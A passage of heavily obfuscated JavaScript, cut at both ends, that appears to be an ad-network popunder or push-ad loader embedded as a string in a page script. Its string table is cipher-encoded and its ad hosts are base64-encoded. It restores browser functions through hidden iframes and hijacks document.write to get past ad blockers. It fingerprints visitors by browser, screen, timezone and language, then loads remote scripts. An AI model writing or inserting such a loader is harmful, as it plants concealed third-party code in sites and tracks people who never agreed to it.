e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new 